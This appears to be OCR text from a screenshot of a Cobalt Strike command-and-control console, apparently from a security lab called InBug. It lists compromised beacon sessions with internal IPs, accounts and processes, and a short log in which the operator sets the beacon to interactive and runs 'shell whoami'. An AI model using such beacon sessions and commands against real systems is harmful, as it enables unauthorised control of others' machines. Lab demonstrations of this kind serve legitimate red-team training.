 Aggressor I don't love y… 1 1 0KB/s 3KB/s 8 KB/s 28 KB/s 100% 拼 8月17日 周二 15 24
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.226.0.108 http-ip tadmin * SERVER2 notepad.exe 676 x86 255ms
10.226.0.108 http-ip SYSTEM * SERVER2 rundll32.exe 1172 x64 11ms
10.226.0.108 http-ip birtadmin SERVER2 http.exe 3340 x64 43ms
10.226.0.156 http-ip kumari SERVER93 Bid: 1644376144 NT: 10.0 Explorer.EXE 24104 x64 164ms
10.226.0.156 http-ip Administrator * SERVER93 Bid: 57218748 NT: 6.2 main.exe 26500 x64 354ms
Event Log X Beacon 10.226.0.108@1172 X Files 10.226.0.108@1172 X Sites X Beacon 10.226.0.156@26500 X Processes 10.226.0.156@26500 X Beacon 10.226.0.156@24104 X
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 69 bytes
[+] received output:
.kumari
InBug实验室